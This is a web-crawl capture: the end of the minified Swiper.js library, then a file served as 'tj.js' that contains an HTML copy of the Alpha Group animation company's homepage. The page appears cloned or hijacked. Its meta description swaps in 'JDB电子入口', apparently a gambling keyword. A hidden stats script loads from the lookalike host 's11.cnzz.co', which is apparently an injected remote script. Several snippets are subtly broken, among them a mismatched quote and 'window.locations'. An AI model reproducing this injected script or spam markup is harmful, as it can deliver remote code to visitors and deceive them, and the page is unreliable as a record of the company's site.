	}), "transform" in n.fn || (n.fn.transform = function(e) {
		for (var a = 0; a < this.length; a++) {
			var t = this[a].style;
			t.webkitTransform = t.MsTransform = t.msTransform = t.MozTransform = t.OTransform = t.transform = e
		}
		return this
	}), "transition" in n.fn || (n.fn.transition = function(e) {
		"string" != typeof e && (e += "ms");
		for (var a = 0; a < this.length; a++) {
			var t = this[a].style;
			t.webkitTransitionDuration = t.MsTransitionDuration = t.msTransitionDuration = t.MozTransitionDuration = t.OTransitionDuration = t.transitionDuration = e
		}
		return this
	})), window.Swiper = t
}(), "undefined" != typeof module ? module.exports = window.Swiper : "function" == typeof define && define.amd && define([], function() {
	"use strict";
	return window.Swiper
});
//# sourceMappingURL=maps/swiper.min.js.map

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.hfhjzs.com/tj.js
body_size: 7659
content:
<!DOCTYPE html>
<html lang="en" style="position: relative;height: 100%;">


<head>
    
    <meta charset="utf-8">
    <title>奥飞娱乐官方网站</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="format-detection" content="telephones=no"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta name="Keywords" content="奥飞动漫,喜羊羊,超级飞侠，爆裂飞车" />
    <meta name="Description" content="JDB&#30005;&#23376;&#20837;&#21475;（SZ：002292）是中国目前最具实力和发展潜力的动漫及娱乐文化产业集团公司之一，以发展民族动漫文化产业，让快乐与梦想无处不在为使命，致力构筑“东方迪士尼”，包括内容创作、影视、游戏、媒体、消费品、主题业态等。目前旗下主要有超级飞侠、零速争霸、巴啦啦小魔仙、喜羊羊、爆裂飞车等知名动漫IP。" />
    <link rel="stylesheet" href="/Public/css/plugin/animate.min.css">
    <link rel="stylesheet" href="/Public/css/plugin/slick.css">
    <link rel="stylesheet" href="/Public/css/plugin/swiper.min.css">
    <link rel="stylesheet" href="/Public/css/common.css">
    <link rel="stylesheet" href="/Public/css/index.css">
    <link rel="stylesheet" href="">
    <script src="/Public/js/jquery.min.js"></script>
    <!--[if lt IE 9]>
    <script src="/Public/http://apps.bdimg.com/libs/html5shiv/r29/html5.min.js"></script>
    <script src="/Public/http://apps.bdimg.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->



</head>


<body class="index">
  
  
  <div id='loading'><img src='/Public/images/common/loading.gif'/></div>
  
  
    <div class="swiper-container">
        <div class="swiper-wrapper">
 
          <!-- index video -->
            <div class="swiper-slide section-01 bgFull">
        <div class="w1000 clearfix" style="display:none;">    
            <div class="section-01-text ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="0.5s" swiper-animate-delay="0s">
              <img src="/Public/images/index/text.png"/>
            </div> 
            
            <div class="section-01-box">
              <div class="tit ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="0.5s" swiper-animate-delay="0.5s">
             	全新IP，机灵宠物车，9月强势登场！
              </div>
              <p class="ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="0.5s" swiper-animate-delay="0.5s">
               	
              </p>
              <div class="video ani" swiper-animate-effect="zoomIn" swiper-animate-duration="2s" swiper-animate-delay="0.5s">
              	  <!--  <a href="javascript:;"><img src="/Public/images/index/ckxt.jpg" class="video-button"  src_video_url="http://cdn.hfhjzs.com/video/chao/3.mp4" /></a>-->

                	<a href="javascript:;""><img src="/Public/images/index/jilin.jpg" class=""   /></a> 
              </div>
            </div>
        </div>  
            </div>
            <!-- index video end-->
            
          
          <!--酷热资讯-->
            <div class="swiper-slide section-02 bgFull">
              <div class="index-title ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="0.5s" swiper-animate-delay="0s">
                <img src="/Public/images/index/title-02.png"/>
              </div>
              
              <div class="w1022 clearfix slick">
                
			<div class="slick-slide ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="0.5s">
					   <div class="section-02-box bgFull">
						  <a href="/News/getnews/1104.html" target="_blank" class="aimg"><img src="https://image.cdn.auldey.com/Public/uploads/CoverImages/2022-11-03/Ci_74051667442667.jpg"/><i></i></a>
						  <div class="clearfix">
							<span>2022/11/03</span>
							<p><a href="/News/getnews/1104.html" target="_blank" >【超级飞侠】第五度斩获金星奖「卓越人气IP奖」</a></p>
							<a href="/News/getnews/1104.html" target="_blank" class="amore"><i></i>了解更多</a>
						  </div>
					   </div>
					</div>
					
									<div class="slick-slide">
							<ul class="section-02-ul">					 <li class="bgFull ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="0.5s">
                        <a href="/News/getnews/1103.html" target="_blank" class="aimg"><img src="https://image.cdn.auldey.com/Public/uploads/CoverImages/2022-09-27/Ci_77711664267268.png"/><i></i></a>
                        <div class="clearfix">
                          <span>2022/09/27</span>
                          <p><a href="/News/getnews/1103.html" target="_blank">2021十大年度国家IP奖项揭晓，《喜羊羊与灰太狼之筐出未来》获奖</a></p>
                          <a href="/News/getnews/1103.html" target="_blank" class="amore"><i></i>了解更多</a>
                        </div>
                     </li>	
														 <li class="bgFull ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="0.5s">
                        <a href="/News/getnews/1102.html" target="_blank" class="aimg"><img src="https://image.cdn.auldey.com/Public/uploads/CoverImages/2022-09-13/Ci_50751663056353.jpg"/><i></i></a>
                        <div class="clearfix">
                          <span>2022/09/13</span>
                          <p><a href="/News/getnews/1102.html" target="_blank">超飞聚力，共“营”未来——汤臣倍健与奥飞娱乐进一步深化合作</a></p>
                          <a href="/News/getnews/1102.html" target="_blank" class="amore"><i></i>了解更多</a>
                        </div>
                     </li>	
														 <li class="bgFull ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="0.5s">
                        <a href="/News/getnews/1101.html" target="_blank" class="aimg"><img src="https://image.cdn.auldey.com/Public/uploads/CoverImages/2022-08-19/Ci_37591660876642.jpg"/><i></i></a>
                        <div class="clearfix">
                          <span>2022/08/19</span>
                          <p><a href="/News/getnews/1101.html" target="_blank">IP上新！全新学龄前IP「超凡小英雄」今日首播</a></p>
                          <a href="/News/getnews/1101.html" target="_blank" class="amore"><i></i>了解更多</a>
                        </div>
                     </li>	
									 </ul>
                 </div>
                    
                  
            </div>
        
            </div>
            <!--酷热资讯 end-->
          
          
          <!--动漫明星-->
            <div class="swiper-slide section-03 bgFull">
              <div class="index-title ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="0.5s" swiper-animate-delay="0s">
                <img src="/Public/images/index/title-03.png"/>
              </div>
              
              <div class="slick-for slick">
              	<div class="slick-slide clearfix">
	                   <div class="box clearfix bgFull">
	                      <div class="dimg"><img src="/Public/uploads/Star/2017-09-05/Ci_6361504597117WU_FILE_3.jpg"/><i></i></div>
	                      <div class="con">
	                          <div><a href="/star/star_details/id/1.html">喜羊羊与灰太狼</a></div>
	                          <p class="text-indent">在美丽的青青草原上，慢羊羊村长带着喜羊羊、美羊羊、懒羊羊、沸羊羊、暖羊羊等一群小羊，幸福地生活在羊村里。某天，灰太狼和他的妻子红太狼依照“饿狼传说”来到青青草原，寻找他们可口的午餐——肥羊。面对恶狼的威胁，小羊们在喜羊羊的带领下，一次次击败灰太狼。很快，灰太狼的一众亲戚，草原上各种居民也纷纷加入了快乐的斗智游戏。狼和羊斗智斗勇的故事每天都在快乐上演！</p>
	                          <a href="/star/star_details/id/1.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div class="big-img"><img src="/Public/uploads/Star/2017-09-08/Ci_96241504853394WU_FILE_0.png"/><i></i></div>
	                </div><div class="slick-slide clearfix">
	                   <div class="box clearfix bgFull">
	                      <div class="dimg"><img src="/Public/images/index/cartoon-04.jpg"/><i></i></div>
	                      <div class="con">
	                          <div><a href="/star/star_details/id/2.html">超级飞侠 第4季</a></div>
	                          <p class="text-indent">飞机机器人乐迪与一群称为“超级飞侠”的小伙伴环游世界，为小朋友递送包裹，并帮助他们解决困难。这部动画片展现了世界多元文化，例如名胜、建筑、语言、节日和美食等。故事传递着善良、勇敢、欢乐和友爱，让孩子跟随乐迪在每一次新的神奇之旅中，开阔眼界并认识到多彩绚丽的地球家园。</p>
	                          <a href="/star/star_details/id/2.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div class="big-img"><img src="/Public/images/index/cartoon-04.png"/><i></i></div>
	                </div><div class="slick-slide clearfix">
	                   <div class="box clearfix bgFull">
	                      <div class="dimg"><img src="/Public/images/index/cartoon-11.jpg"/><i></i></div>
	                      <div class="con">
	                          <div><a href="/star/star_details/id/11.html">机灵宠物车</a></div>
	                          <p class="text-indent">机灵宠物车讲述的是一群小孩和他们的车型宠物在他们的家乡机灵镇一起冒险、玩耍、学习的有趣故事。这部动画展示了一个充满神奇与活力的地方—机灵镇，镇子上的居民几乎都拥有一辆属于自己的宠物车。有趣的是，它们不是普通的车辆，而是融合了拟人化特点、会跟人们互动并帮助人们的宠物车；宠物车和小主人们一起畅玩，探索，帮助别人，解决困难，并在这个过程中，向观众传达“勇于尝试与挑战的精神”。
</p>
	                          <a href="/star/star_details/id/11.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div class="big-img"><img src="/Public/images/index/cartoon-11.png"/><i></i></div>
	                </div><div class="slick-slide clearfix">
	                   <div class="box clearfix bgFull">
	                      <div class="dimg"><img src="/Public/uploads/Star/2017-05-12/Ci_21911494574613WU_FILE_1.jpg"/><i></i></div>
	                      <div class="con">
	                          <div><a href="/star/star_details/id/3.html">贝肯熊</a></div>
	                          <p class="text-indent">主人公是一头全身雪白、胖乎乎的北极熊，看似孔武有力的外表，却总是笨呼呼地搞砸一切。他从遥远的北极来到了繁华的城市，在新奇的际遇中， 发生了一系列令人啼笑皆非的故事。
       不同于一般英雄式的卡通动画，大卫贝肯的性格呈现出真实质朴和笨拙可笑的一面，就像大社会里小人物的缩影。虽然遇到各种倒霉的事情，但从不沮丧。观众在开怀大笑的同时，总会被贝肯熊的单纯、执着、乐观而感动。</p>
	                          <a href="/star/star_details/id/3.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div class="big-img"><img src="/Public/uploads/Star/2017-05-12/Ci_79831494574617WU_FILE_2.png"/><i></i></div>
	                </div><div class="slick-slide clearfix">
	                   <div class="box clearfix bgFull">
	                      <div class="dimg"><img src="/Public/uploads/Star/2017-09-05/Ci_23251504594381WU_FILE_1.jpg"/><i></i></div>
	                      <div class="con">
	                          <div><a href="/star/star_details/id/4.html">铠甲勇士</a></div>
	                          <p class="text-indent">铠甲勇士的诞生源于一群动漫英雄爱好人士对中国本土英雄原创的热情。2005年，热血的奥飞动漫人执意打破日本英雄动漫的垄断，启动《铠甲勇士》。从中国战将勇士的传统文化中提炼出了中国英雄的特质，以中国元素开始设计出属于中国的铠甲，用中国演员演绎出超过5000年的英雄文化。</p>
	                          <a href="/star/star_details/id/4.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div class="big-img"><img src="/Public/uploads/Star/2017-09-05/Ci_99001504593793WU_FILE_0.png"/><i></i></div>
	                </div><div class="slick-slide clearfix">
	                   <div class="box clearfix bgFull">
	                      <div class="dimg"><img src="/Public/uploads/Star/2017-09-05/Ci_86211504595841WU_FILE_0.jpg"/><i></i></div>
	                      <div class="con">
	                          <div><a href="/star/star_details/id/5.html">巴啦啦小魔仙</a></div>
	                          <p class="text-indent">《巴啦啦小魔仙》系列动画与真人剧，讲述的是心灵纯洁的人类女孩子，机缘巧合与魔仙世界结缘，得到魔仙力量小并变身小魔仙在人类与魔法世界中穿梭，维护世界和平、正义与爱的故事。从2008开始，《巴啦啦小魔仙》共推出了4部高品质动画、2真人电视剧以及3部真人大电影，深受小朋友的喜爱。</p>
	                          <a href="/star/star_details/id/5.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div class="big-img"><img src="/Public/uploads/Star/2017-09-05/Ci_14251504595359WU_FILE_0.png"/><i></i></div>
	                </div><div class="slick-slide clearfix">
	                   <div class="box clearfix bgFull">
	                      <div class="dimg"><img src="/Public/images/index/cartoon-05.jpg"/><i></i></div>
	                      <div class="con">
	                          <div><a href="/star/star_details/id/6.html">十万个冷笑话</a></div>
	                          <p class="text-indent">《十万个冷笑话》是一部连载中的动漫，2010年6月28日起漫画在有妖气上独家连载。动画化于2012年7月11日开始在网络视频网站连载播放，每月一集，每集约5分钟。动画一经上线，便创下了多项纪录，动画视频一经上线公开就被各大网络媒体疯狂转载，并同时带动了一些网络流行语。2015年1月1日《十万个冷笑话》电影版上映。</p>
	                          <a href="/star/star_details/id/6.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div class="big-img"><img src="/Public/images/index/cartoon-05.png"/><i></i></div>
	                </div><div class="slick-slide clearfix">
	                   <div class="box clearfix bgFull">
	                      <div class="dimg"><img src="/Public/images/index/cartoon-06.jpg"/><i></i></div>
	                      <div class="con">
	                          <div><a href="/star/star_details/id/7.html">雏蜂</a></div>
	                          <p class="text-indent">《雏蜂》连载至今已有六年，总点击量12.45亿。2014年8月起开始对《雏蜂》进行了一系列的开发，包括动画、电影、周边、游戏等。动画中文版于2015年7月23日开播，日语版于2015年8月15日播出，小剧场于9月30日播出。</p>
	                          <a href="/star/star_details/id/7.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div class="big-img"><img src="/Public/uploads/Star/2017-09-05/Ci_23421504596261WU_FILE_0.png"/><i></i></div>
	                </div><div class="slick-slide clearfix">
	                   <div class="box clearfix bgFull">
	                      <div class="dimg"><img src="/Public/uploads/Star/2017-10-17/Ci_47591508227129WU_FILE_3.jpg"/><i></i></div>
	                      <div class="con">
	                          <div><a href="/star/star_details/id/9.html">巨神战击队</a></div>
	                          <p class="text-indent">《巨神战击队》问世于2012年，继《铠甲勇士》之后由奥飞娱乐打造的英雄团队特摄剧。迄今已推出3部影视作品，分别以「天·地·人」、「宇航探险」、「灾难救援」为主题，传播团结、勇敢、正义、友爱之精神，并融入中华优秀文化元素，深受孩子喜爱。</p>
	                          <a href="/star/star_details/id/9.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div class="big-img"><img src="/Public/uploads/Star/2017-10-17/Ci_15641508227134WU_FILE_4.png"/><i></i></div>
	                </div>                
              </div>
              
              
              <div class="slick-nav slick ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1.5s" swiper-animate-delay="0.1s">
                <div><span><img src="/Public/uploads/Star/2017-09-05/Ci_93161504597087WU_FILE_2.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/images/index/slick-nav-04.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/images/index/slick-nav-11.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/uploads/Star/2017-09-05/Ci_76191504597867WU_FILE_0.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/uploads/Star/2017-09-05/Ci_3691504593971WU_FILE_0.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/uploads/Star/2017-09-05/Ci_27491504595731WU_FILE_2.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/images/index/slick-nav-05.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/images/index/slick-nav-06.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/uploads/Star/2017-10-17/Ci_59361508227122WU_FILE_2.png"/><i class="bgFull"></i></span></div>                
              </div>
       
            </div>
            <!--动漫明星 end-->
            

          <!--泛娱生态园-->
          <div class="swiper-slide section-04 bgFull">
              <div class="index-title ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="0.5s" swiper-animate-delay="0s">
                <img src="/Public/images/index/title-04.png"/>
              </div>
              
              <div class="w1000 clearfix">    
                <div class="section-04-box bgFull ani" swiper-animate-effect="fadeInRight" swiper-animate-duration="1s" swiper-animate-delay="0.2s">
                    <div class="tit text-indent" ><a href="/industry/index.html">奥飞动漫致力于构建中国领先的动漫及娱乐产业运营平台，为消费者提供创新文化及周边产品和服务。</a></div>
                    <p class="text-indent">通过动画、电影、舞台剧、消费品、游戏、主题乐园、文化教育等多元化的互动业务模式，整合不同产业资源，满足消费者对于文化娱乐体验的需求。</p>
                    <a href="/industry/index.html" class="amore"><i></i>了解更多</a>
                </div>
              </div>  
            </div>
            <!--泛娱生态园 end-->

        </div>
        
        <div class="swiper-pagination"></div>
        
        <a href="javascript:void(0);" class="fly"><span>点击启航</span><i></i><i></i><i></i><img src="/Public/images/common/fly.png"/></a>
    </div>

  
    <header class="header header-bottom" style="display:none;"> 
    <blcok name="indexheadTMP">
    
        <div class="header-container">
             <a href="/" class="logo"><img src="/Public/images/common/logo.png"/></a>
             
             <div class="nav-phones">
                 <nav class="nav">
					<span><a href="/news/index.html"   >酷热资讯</a></span><span><a href="/star/index.html"   >动漫明星</a></span><span><a href="/industry/index.html"   >产业板块</a></span><span><a href="/industry/industry_toy.html"   >玩具</a></span><span><a href="/entertainment/index.html"   >互动娱乐</a></span><span><a href="https://auldeywj.tmall.com/"  target="_blank" >奥飞商城</a></span><span><a href="http://rs.p5w.net/c/002292.shtml"  target="_blank" >投资者关系</a></span><span><a href="/about/index.html"   >走进奥飞</a></span><span><a href="http://inventor.auldey.com/"  target="_blank" >发明家天地</a></span><span><a href="/about/supplier.html"   >供应商自荐</a></span><span><a href="/news/tendering.html"   >招标公告</a></span>                    
                 </nav>
                
             </div>
               <div class="topmenu">
                 	<a href="javascript:;" class="icon sina bgFull">sina<span><img src="/Public/images/common/code4.png"/><i></i></span></a>
		        	<a href="javascript:;" class="icon weixin bgFull">weixin<span><img src="/Public/images/common/code3.jpg"/><i></i></span></a>
					<!--<iframe src="https://my.hfhjzs.com:8080/Userframe/uframe" align="top" marginheight="0px" height="23px" width="180px" marginwidth="right:50px" scrolling="no" frameborder="0" target="_blank"></iframe> --> 
		        				            <a href="/login/registeruc.html">注册</a> 
			            <span>|</span> 
			            <a href="/login/loginuc.html">登录</a>			 	</div>
             <a href="javascript:void(0);" class="menu-button"><img src="/Public/images/common/menu.png"/></a>
        </div>
        
      
        <div class="copyright">
            ©2025 ALPHA GROUP CO., LTD. 
            <!-- &copy 2016 JDB&#30005;&#23376;&#20837;&#21475;  -->
			保留所有权利<a target="_blank" href="https://beian.miit.gov.cn">粤ICP备08036699号</a> 
			<a target="_blank" href="https://beian.mps.gov.cn/#/query/webSearch">
			粤公网安备44051502000154号</a> 
			
        </div> 
</blcok>

<script type="text/javascript">
    var URLarray = ["About", "Entertainment", "Industry", "News", "Star"]
    var strUrl=window.locations.href;
    var arrUrl=strUrl.split("/");
    var strPage=arrUrl[arrUrl.length-2];
    var span = ""
    for (var i = 0; i < URLarray.length; i++) {
        if (strPage == URLarray[i]) {span = "#" + strPage + "Span"}
    }
    $(span).addClass("active");
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?2465cf8359cc7daffd4cb0b5fcf31810ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1258416471'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.co/z_stat.php%3Fid%3D1258416471' type='text/javascript'%3E%3C/script%3E"));document.getElementById("cnzz_stat_icon_1258416471").style.display = "none";</script> 

    </header>
    


	
    <div class="pop">
        <span class="close bgFull"></span>  
        <div> 
            <video width="750" src=""  id="video_urls" controls>
             <!-- <source src="/Public/video/video01.mp4" type="video/mp4" id="video_urls">
              <object data="movie.mp4">
                <embed src="/Public/video/video01.mp4"  id="video_urls2">
              </object>-->
            </video> 
        </div><i></i>
    </div>

    <!--<block name="popvideoTMP">
		<div class="pop">
			<span class="close bgFull"></span>  
			<div> 
				<video width="750" controls>
				  <source src="http://cdn.hfhjzs.com/video/hylr.mp4" type="video/mp4">
				  <object data="movie.mp4">
					<embed src="http://cdn.hfhjzs.com/video/hylr.mp4">
				  </object>
				</video> 
			</div><i></i>
		</div>
	-->
</block>

</body>


    
<script src="/Public/js/plugin/swiper.animate1.0.2.min.js"></script> 
<script src="/Public/js/plugin/swiper.min.js"></script>
<script src="/Public/js/plugin/slick.min.js"></script>   
<script src="/Public/js/public.js"></script>
<script src="/Public/js/index.js"></script>




</html>